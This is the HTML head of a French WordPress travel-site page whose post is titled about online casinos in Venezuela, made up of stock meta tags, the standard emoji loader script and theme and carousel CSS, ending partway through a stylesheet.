

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://akiba-travel.com/2023/10/13/8-ultimat-casinoheros-onlinekasinon-i-venezuela-2022/
body_size: 40033
content:
<!DOCTYPE html>
<html lang="fr-FR">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://akiba-travel.com/xmlrpc.php">
		<title>8 Ultimat casinoheros Onlinekasinon I Venezuela 2022 &#8211; AKIBA TRAVEL</title>
<style>
#wpadminbar #wp-admin-bar-vtrts_free_top_button .ab-icon:before {
	content: "\f185";
	color: #1DAE22;
	top: 3px;
}
</style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AKIBA TRAVEL &raquo; Flux" href="https://akiba-travel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AKIBA TRAVEL &raquo; Flux des commentaires" href="https://akiba-travel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AKIBA TRAVEL &raquo; 8 Ultimat casinoheros Onlinekasinon I Venezuela 2022 Flux des commentaires" href="https://akiba-travel.com/2023/10/13/8-ultimat-casinoheros-onlinekasinon-i-venezuela-2022/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/akiba-travel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://akiba-travel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://akiba-travel.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpcf-slick-css' href='https://akiba-travel.com/wp-content/plugins/wp-carousel-free/public/css/slick.min.css?ver=2.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-carousel-free-fontawesome-css' href='https://akiba-travel.com/wp-content/plugins/wp-carousel-free/public/css/font-awesome.min.css?ver=2.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-carousel-free-css' href='https://akiba-travel.com/wp-content/plugins/wp-carousel-free/public/css/wp-carousel-free-public.min.css?ver=2.1.16' type='text/css' media='all' />
<style id='wp-carousel-free-inline-css' type='text/css'>
#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .wpcp-single-item {
		border: 1px solid #dddddd;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-prev,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-next,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-prev:hover,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-next:hover {
		background: none;
		border: none;
		font-size: 30px;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-prev i,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-next i {
		color: #aaa;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-prev i:hover,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-next i:hover {
		color: #52b3d9;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 ul.slick-dots li button {
		background-color: #cccccc;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 ul.slick-dots li.slick-active button {
		background-color: #52b3d9;
	}
	
	@media screen and (max-width: 479px) {
		#sp-wp-carousel-free-id-1010.nav-vertical-center {
			padding: 0;
		}
	}#sp-wp-carousel-free-id-494.sp-wpcp-494 .wpcp-single-item {
		border: 1px none #dddddd;
	}
	#sp-wp-carousel-free-id-494.sp-wpcp-494 ul.slick-dots li button {
		background-color: #cccccc;
	}
	#sp-wp-carousel-free-id-494.sp-wpcp-494 ul.slick-dots li.slick-active button {
		background-color: #52b3d9;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .wpcp-single-item {
		border: 1px none #dddddd;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-prev,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-next,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-prev:hover,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-next:hover {
		background: none;
		border: none;
		font-size: 30px;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-prev i,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-next i {
		color: #aaa;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-prev i:hover,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-next i:hover {
		color: #52b3d9;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 ul.slick-dots li button {
		background-color: #cccccc;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 ul.slick-dots li.slick-active button {
		background-color: #52b3d9;
	}
	
	@media screen and (max-width: 479px) {
		#sp-wp-carousel-free-id-352.nav-vertical-center {
			padding: 0;
		}
	}
</style>
<link rel='stylesheet' id='neve-style-css' href='https://akiba-travel.com/wp-content/themes/neve/style.min.css?ver=2.10.1' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.header-menu-sidebar-inner li.menu-item-nav-search { display: none; }
 .container{ max-width: 748px; } .has-neve-button-color-color{ color: var(--nv-secondary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-secondary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .button.button-primary, button, input[type=button], .btn, input[type="submit"], /* Buttons in navigation */ ul[id^="nv-primary-navigation"] li.button.button-primary > a, .menu li.button.button-primary > a, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ background-color: var(--nv-secondary-accent);color: var(--nv-text-color);border-radius:0px 0px 0px 0px;border:none;border-width:1px 1px 1px 1px; font-size: 14px; } .button.button-primary:hover, ul[id^="nv-primary-navigation"] li.button.button-primary > a:hover, .menu li.button.button-primary > a:hover, .wp-block-button.is-style-primary .wp-block-button__link:hover, .wc-block-grid .wp-block-button .wp-block-button__link:hover, form input[type="submit"]:hover, form button[type="submit"]:hover, #comments input[type="submit"]:hover{ background-color: var(--nv-secondary-accent);color: var(--nv-text-color); } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link, .button.button-secondary.secondary-default{ background-color: var(--nv-primary-accent);color: var(--nv-text-dark-bg);border-radius:0px 0px 0px 0px;border:none;border-width:2px 2px 2px 2px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ font-size: 14px; } .button.button-secondary:not(.secondary-default):hover, .wp-block-button.is-style-secondary .wp-block-button__link:hover, .button.button-secondary.secondary-default:hover{ background-color: var(--nv-primary-accent);color: var(--nv-text-dark-bg); } .button.button-primary, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ padding:16px 35px 16px 35px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ padding:16px 35px 16px 35px; } body, .site-title{ font-size: 15px; line-height: 1.6; letter-spacing: 0px; font-weight: 400; text-transform: none; font-family: Lato, var(--nv-fallback-ff); } h1, .single h1.entry-title{ font-size: 1.5em; line-height: 1.2em; letter-spacing: 0px; font-weight: 700; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h2{ font-size: 1.3em; line-height: 1.2em; letter-spacing: 0px; font-weight: 700; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h3, .woocommerce-checkout h3{ font-size: 1.1em; line-height: 1.2em; letter-spacing: 0px; font-weight: 700; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h4{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; font-weight: 400; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h5{ font-size: 0.75em; line-height: 1.2em; letter-spacing: 0px; font-weight: 600; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h6{ font-size: 0.75em; line-height: 1.2em; letter-spacing: 0px; font-weight: 600; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } form:not([role="search"]):not(.woocommerce-cart-form):not(.woocommerce-ordering):not(.cart) input:read-write:not(#coupon_code), form textarea, form select{ margin-bottom: 10px; } form input:read-write, form textarea, form select, form select option, form.wp-block-search input.wp-block-search__input{ color: var(--nv-text-color); } form label, .wpforms-container .wpforms-field-label{ margin-bottom: 10px; } form.search-form input:read-write{ padding-right:45px !important; } .header-main-inner,.header-main-inner a:not(.button),.header-main-inner .navbar-toggle{ color: var(--nv-text-color); } .header-main-inner .nv-icon svg,.header-main-inner .nv-contact-list svg{ fill: var(--nv-text-color); } .header-main-inner .icon-bar{ background-color: var(--nv-text-color); } .hfg_header .header-main-inner .nav-ul .sub-menu{ background-color: var(--nv-site-bg); } .hfg_header .header-main-inner{ background-color: var(--nv-site-bg); } .header-menu-sidebar .header-menu-sidebar-bg,.header-menu-sidebar .header-menu-sidebar-bg a:not(.button),.header-menu-sidebar .header-menu-sidebar-bg .navbar-toggle{ color: var(--nv-text-color); } .header-menu-sidebar .header-menu-sidebar-bg .nv-icon svg,.header-menu-sidebar .header-menu-sidebar-bg .nv-contact-list svg{ fill: var(--nv-text-color); } .header-menu-sidebar .header-menu-sidebar-bg .icon-bar{ background-color: var(--nv-text-color); } .hfg_header .header-menu-sidebar .header-menu-sidebar-bg .nav-ul .sub-menu{ background-color: var(--nv-site-bg); } .hfg_header .header-menu-sidebar .header-menu-sidebar-bg{ background-color: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 78px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle, .header-menu-sidebar .close-sidebar-panel .navbar-toggle{ border-radius:3px;border:1px solid;border-width:1px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item) > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul .has-caret > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul .neve-mm-heading span,.builder-item--primary-menu .nav-menu-primary > .nav-ul .has-caret{ color: var(--nv-text-color); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item) > a:after,.builder-item--primary-menu .nav-menu-primary > .nav-ul li > .has-caret > a:after{ background-color: var(--nv-primary-accent); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item):hover > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret{ color: var(--nv-primary-accent); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret svg{ fill: var(--nv-primary-accent); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li.current-menu-item > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li.current_page_item > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li.current_page_item > .has-caret > a{ color: var(--nv-text-color); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li.current-menu-item > .has-caret svg{ fill: var(--nv-text-color); } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; font-weight: 600; text-transform: uppercase; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 1em;height: 1em; } .builder-item--header_search_responsive a.nv-search.nv-icon > svg{ width: 15px;height: 15px;fill: var(--nv-text-color); } .builder-item--header_search_responsive a.nv-search.nv-icon:hover > svg{ fill: var(--nv-primary-accent); } .builder-item--header_search_responsive input[type=submit],.builder-item--header_search_responsive .nv-search-icon-wrap{ width: 14px; } .builder-item--header_search_responsive .nv-nav-search .search-form input[type=search]{ height: 40px; font-size: 14px; padding-right:50px;border-width:1px 1px 1px 1px;border-radius:1px 1px 1px 1px; } .builder-item--header_search_responsive .nv-search-icon-wrap .nv-icon svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive .close-responsive-search svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive{ padding:0px 10px 0px 10px;margin:0px 0px 0px 0px; } .footer-bottom-inner{ background-color: #24292e; } .footer-bottom-inner,.footer-bottom-inner a:not(.button),.footer-bottom-inner .navbar-toggle{ color: var(--nv-text-dark-bg); } .footer-bottom-inner .nv-icon svg,.footer-bottom-inner .nv-contact-list svg{ fill: var(--nv-text-dark-bg); } .footer-bottom-inner .icon-bar{ background-color: var(--nv-text-dark-bg); } .footer-bottom-inner .nav-ul .sub-menu{ background-color: #24292e; } .builder-item--footer_copyright, .builder-item--footer_copyright *{ color: #ffffff; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; font-weight: 500; text-transform: none; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } @media(min-width: 576px){ .container{ max-width: 992px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .button.button-primary, button, input[type=button], .btn, input[type="submit"], /* Buttons in navigation */ ul[id^="nv-primary-navigation"] li.button.button-primary > a, .menu li.button.button-primary > a, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ font-size: 14px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ font-size: 14px; } .button.button-primary, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ padding:16px 35px 16px 35px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ padding:16px 35px 16px 35px; } body, .site-title{ font-size: 16px; line-height: 1.6; letter-spacing: 0px; } h1, .single h1.entry-title{ font-size: 55px; line-height: 1.2em; letter-spacing: 0px; } h2{ font-size: 45px; line-height: 1.2em; letter-spacing: 0px; } h3, .woocommerce-checkout h3{ font-size: 17px; line-height: 1.2em; letter-spacing: 0px; } h4{ font-size: 16px; line-height: 1.2em; letter-spacing: 0px; } h5{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; } h6{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 97px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 1em;height: 1em; } .builder-item--header_search_responsive input[type=submit],.builder-item--header_search_responsive .nv-search-icon-wrap{ width: 14px; } .builder-item--header_search_responsive .nv-nav-search .search-form input[type=search]{ height: 40px; font-size: 14px; padding-right:50px;border-width:1px 1px 1px 1px;border-radius:1px 1px 1px 1px; } .builder-item--header_search_responsive .nv-search-icon-wrap .nv-icon svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive .close-responsive-search svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive{ padding:0px 10px 0px 10px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } }@media(min-width: 960px){ .container{ max-width: 1170px; } body:not(.single):not(.archive):not(.blog):not(.search) .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search) .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .button.button-primary, button, input[type=button], .btn, input[type="submit"], /* Buttons in navigation */ ul[id^="nv-primary-navigation"] li.button.button-primary > a, .menu li.button.button-primary > a, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ font-size: 16px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ font-size: 16px; } .button.button-primary, .wp-block-button.is-style-primary 